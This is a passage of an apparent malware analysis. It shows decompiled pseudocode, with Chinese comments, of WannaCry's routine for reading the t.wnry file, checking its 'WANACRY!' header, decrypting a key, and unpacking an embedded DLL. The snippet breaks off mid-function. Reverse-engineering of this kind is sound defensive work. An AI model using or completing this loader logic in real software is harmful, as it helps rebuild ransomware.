 31 v5 = CreateFileA(lpFileName, 0x80000000, 1u, 0, 3u, 0, 0);// 以只读方式打开t.wnry文件
32 if ( v5 != (HANDLE)-1 )
33 {
34 GetFileSizeEx(v5, &FileSize); // 获取t.wnry文件大小
35 if ( FileSize.QuadPart <= 104857600 )
36 {
37 if ( ReadFile_0(v5, &Buf1, 8, &v18, 0) ) // 读取t.wnry文件前8个字节，内容为WANACRY!
38 {
39 if ( !memcmp(&Buf1, aWanacry, 8u) ) // 比较前8个字节是否是"WANACRY!"
40 {
41 if ( ReadFile_0(v5, &Size, 4, &v18, 0) )// 如果相同,继续读取后面的4个字节
42 {
43 if ( Size == 256 ) // 判断这4字节是否等于256
44 {
45 if ( ReadFile_0(v5, *((_DWORD *)v3 + 306), 256, &v18, 0) )// 如果相等,继续读取后面的256个字节
46 {
47 if ( ReadFile_0(v5, &v8, 4, &v18, 0) )// 继续读后面的4个字节
48 {
49 if ( ReadFile_0(v5, &dwBytes, 8, &v18, 0) )// 继续读取后面的8个字节
50 {
51 if ( dwBytes <= 104857600 )
52 {
53 if ( DecryptKey((int)v3 + 4, *((void **)v3 + 306), Size, &Dst, (int)&v15) )
54 { // 解密一段数据
55 DecryptPartData((char *)v3 + 84, (int)&Dst, Src, v15, 0x10u);// 解密部分数据
56 v16 = (int)GlobalAlloc(0, dwBytes);// 分配全局堆内存对象
57 if ( v16 )
58 {
59 if ( ReadFile_0(v5, *((_DWORD *)v3 + 306), FileSize.LowPart, &v18, 0)// 继续读取t.wnry文件
60 && v18
61 && (SHIDWORD(dwBytes) < 0 || SHIDWORD(dwBytes) <= 0 && v18 >= (unsigned int)dwBytes) )
62 {
63 pFileAddr = v16;
64 DecryptData((int)v3 + 84, *((void **)v3 + 306), v16, v18, 1);// 解密最终得到一个DLL文件
65 *(_DWORD *)a3 = dwBytes;